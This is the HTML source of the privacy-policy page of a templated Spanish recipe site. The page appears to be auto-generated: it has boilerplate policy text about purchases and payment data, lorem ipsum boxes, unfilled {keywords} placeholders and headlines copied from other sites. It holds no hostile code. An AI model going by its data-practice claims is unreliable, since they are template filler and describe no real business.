

<file: privacy-policy.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Privacy policy</title>
<meta name="keywords" content="Privacy policy" />
<meta name="description" content="Privacy policy" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body   id="YteaugsuQFX1c3K">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1 id="wGjLjaM5"><a href="#">Recetas para toda la familia</a></h1>
		</div>
		<div id="menu">
			<ul>
				<li class="active"><a href="#" accesskey="1" title="">Homepage</a></li>
				<li id="dVJoDQxUArRTQGP"><a href="privacy-policy.html">Privacy policy</a></li>
				<li id="CirB1M4MiDw"><a href="terms.html">Terms and Conditions</a></li>
				<li id="zjoaGzEIzq"><a href="photo.html">Photo gallery</a></li>				
				<li id="r4jTaRnNPO"><a href="#" accesskey="3" title="">About Us</a></li>
				<li id="7NaeshIo3Hcm"><a href="#" accesskey="4" title="">Careers</a></li>
				<li id="Bjg47XpVEs1BH"><a href="contact.html">Contacts</a></li>	
			</ul>
		</div>
	</div>
</div>
<div class="wrapper"   id="CBsftBT">
	<div id="welcome" class="container">
		<div class="title"   id="zhcweftMNwp">
			<h2 >Privacy policy</h2>
		</div>
		<p><ul><li><a href="index.html">Comidas para la familia - 154 recetas caseras- Cookpad</a><br> </li><li><a href="id1.html">Menú semanal para toda la familia, recetas caseras | Receta .</a><br> </li><li><a href="id2.html">9 recetas fáciles para disfrutar en familia - HOLA!</a><br> </li><li><a href="id3.html">Menú semanal para toda la familia, recetas caseras</a><br> </li><li><a href="id4.html">5 recetas fáciles de fin de semana para toda la familia - HOLA!</a><br> </li><li><a href="id5.html">Recetas para toda la familia - Mi bebé y yo - El Mundo</a><br> </li><li><a href="id6.html">6 comidas fáciles para toda la familia | Pequeocio</a><br> </li><li><a href="id7.html">33 recetas para el día a día con las que la familia te hará la ola</a><br> </li><li><a href="id8.html">¿Sin ideas para la cena? 51 recetas rápidas, fáciles y .</a><br> </li><li><a href="id9.html">19 ideas de cenas fáciles, rápidas y sanas para toda la familia .</a><br> </li></ul></p>
	</div>
	<div id="three-column" class="container">
							<center>index.html - {keywords1}- <img src="img/04c7d63373a64adf9b8330ef3a5e9cc8.jpg" width="50%"></center><br><br><p> Esta Política de privacidad describe cómo se recopila, utiliza y comparte su información personal cuando visita o realiza una compra en el Sitio. </p>
<h5> Información personal que recopilamos </h5>
<p> Cuando visita el Sitio, recopilamos automáticamente cierta información sobre su dispositivo, incluida información sobre su navegador web, dirección IP, zona horaria y algunas de las cookies que están instaladas en su dispositivo. Además, a medida que navega por el Sitio, recopilamos información sobre las páginas web individuales o los productos que ve, qué sitios web o términos de búsqueda lo remitieron al Sitio e información sobre cómo interactúa con el Sitio. Nos referimos a esta información recopilada automáticamente como "Información del dispositivo". </p>
<h5> Recopilamos información del dispositivo mediante las siguientes tecnologías: </h5>
<p> Los "archivos de registro" rastrean las acciones que ocurren en el Sitio y recopilan datos, incluida su dirección IP, tipo de navegador, proveedor de servicios de Internet, páginas de referencia / salida y marcas de fecha / hora. </p>
<p> Las "balizas web", las "etiquetas" y los "píxeles" son archivos electrónicos que se utilizan para registrar información sobre cómo navega por el Sitio. </p>
<p> Además, cuando realiza una compra o intenta realizar una compra a través del Sitio, recopilamos cierta información suya, incluido su nombre, dirección de facturación, dirección de envío, información de pago (incluidos los números de tarjeta de crédito), dirección de correo electrónico y teléfono número. Nos referimos a esta información como "Información de pedido". </p>
<p> Cuando hablamos de "Información personal" en esta Política de privacidad, estamos hablando tanto de Información del dispositivo como de Información de pedido. </p>
<h5> ¿Cómo utilizamos su información personal? </h5>
<p> Usamos la Información del pedido que recopilamos generalmente para cumplir con cualquier pedido realizado a través del Sitio (incluido el procesamiento de su información de pago, la organización del envío y el suministro de facturas y / o confirmaciones de pedido). </p>
<p> Usamos la Información del dispositivo que recopilamos para ayudarnos a detectar posibles riesgos y fraudes (en particular, su dirección IP) y, en general, para mejorar y optimizar nuestro Sitio. </p>
<h5> Compartir su información personal </h5>
<p> Compartimos su información personal con terceros para ayudarnos a utilizar su información personal, como se describe anteriormente. También utilizamos Google Analytics para ayudarnos a comprender cómo nuestros clientes usan el Sitio; puede leer más sobre cómo Google usa su información personal aquí: https://www.google.com/intl/en/policies/privacy/. También puede optar por no participar en Google Analytics aquí: https://tools.google.com/dlpage/gaoptout. </p>
<p> Finalmente, también podemos compartir su información personal para cumplir con las leyes y regulaciones aplicables, para responder a una citación, orden de registro u otra solicitud legal de información que recibimos, o para proteger nuestros derechos. </p>
<h5> Publicidad basada en el comportamiento </h5>
<p> Como se describió anteriormente, utilizamos su información personal para proporcionarle anuncios dirigidos o comunicaciones de marketing que creemos que pueden ser de su interés. Para obtener más información sobre cómo funciona la publicidad dirigida, puede visitar la página educativa de Network Advertising Initiative ("NAI") en http://www.networkadvertising.org/understanding-online-advertising/how-does-it-work. </p>
<h5> Puede optar por no recibir publicidad dirigida mediante los enlaces a continuación: </h5>
<p> Facebook: https://www.facebook.com/settings/?tab=ads </p>
<p> Google: https://www.google.com/settings/ads/anonymous </p>
<p> Bing: https://advertise.bingads.microsoft.com/en-us/resources/policies/personalized-ads </p>
<p> Además, puede optar por no participar en algunos de estos servicios visitando el portal de exclusión voluntaria de Digital Advertising Alliance en: http://optout.aboutads.info/. </p>
<h5> No rastrear </h5>
<p> Tenga en cuenta que no modificamos las prácticas de uso y recopilación de datos de nuestro Sitio cuando vemos una señal de No rastrear desde su navegador. </p>
<h5> Tus derechos </h5>
<p> Si es un residente europeo, tiene derecho a acceder a la información personal que tenemos sobre usted y a solicitar que se corrija, actualice o elimine su información personal. Si desea ejercer este derecho, comuníquese con nosotros a través de la información de contacto a continuación. </p>
<p> Además, si usted es un residente europeo, notamos que estamos procesando su información para cumplir con los contratos que podríamos tener con usted (por ejemplo, si realiza un pedido a través del Sitio), o para perseguir nuestros intereses comerciales legítimos. listados arriba. Además, tenga en cuenta que su información se transferirá fuera de Europa, incluidos Canadá y Estados Unidos. </p>
<h5> Retención de datos </h5>
<p> Cuando realiza un pedido a través del Sitio, mantendremos su Información de pedido para nuestros registros a menos que y hasta que nos solicite que eliminemos esta información. </p>
<h5> Cambios </h5>
<p> Podemos actualizar esta política de privacidad de vez en cuando para reflejar, por ejemplo, cambios en nuestras prácticas o por otras razones operativas, legales o reglamentarias. </p>
<br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/lV1Tuc512k8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/260155628ce5a3a75dfbbd535fce34a7.jpg" width="50%"/>
	<div id="portfolio" class="container">
		<div class="column1">
			<div class="box"> <a href="#"><img src="img/73c227988a431e962df6c336b52e0b1f.jpg" alt="" class="image image-full"  id="7TjXvXuY"/></a>
				<h3>Vestibulum venenatis</h3>
				<p>Fermentum nibh augue praesent a lacus at urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column2" id="pIxafrTGExG">
			<div class="box"> <a href="#"><img src="img/c34a9e88699ff8f4b0d140bd74844ada.jpg" alt="" class="image image-full"  id="E7hxwecesa2zMcz"/></a>
				<h3>Praesent scelerisque</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column3">
			<div class="box"> <a href="#"><img src="img/0d0169f6d1d0a6b5fe9b5a4c5f32df72.jpg" alt="" class="image image-full"  id="CtZr6k1q"/></a>
				<h3>Donec dictum metus</h3>
				<p>Vivamus fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
		<div class="column4">
			<div class="box"> <a href="#"><img src="img/c34a9e88699ff8f4b0d140bd74844ada.jpg" alt="" class="image image-full"  id="EG1UYvh7hvPR"/></a>
				<h3>Mauris vulputate dolor</h3>
				<p>Rutrum fermentum nibh in augue praesent urna congue rutrum.</p>
				<a href="#" class="button button-small">Etiam posuere</a> </div>
		</div>
	</div>
</div>
<div id="footer">
	<div class="container" id="Mdodtgblz">
		<div class="fbox1" id="xBA3jit">
		<span class="icon icon-map-marker"></span>
			<span>1234 Fictional Road Suite #789
			<br />Nashville TN 00000</span>
		</div>
		<div class="fbox1">
			<span class="icon icon-phone"></span>
			<span>
				Telephone: +1 800 123 4657 
			</span>
		</div>
		<div class="fbox1" id="3gK3JzNsSB7xe">
			<span class="icon icon-envelope"></span>
			<span id="usuShce">id1.html <br> {keywords2}<br> </span>
		</div>
	</div>
</div>
<div id="copyright">
	<p>&copy; Recetas para toda la familia. All rights reserved. | Photos by Fotogrph | Design by <a href="#" rel="nofollow">TEMPLATED</a>.</p>
	<ul class="contact" id="lSvxBWiKFa72">
		<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
		<li><a href="#" class="icon icon-facebook"><span></span></a></li>
		<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
		<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
		<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
	</ul>
</div>
<p id="yGkvGrJ5N2nlX"></p>
</body>
</html>
</file>


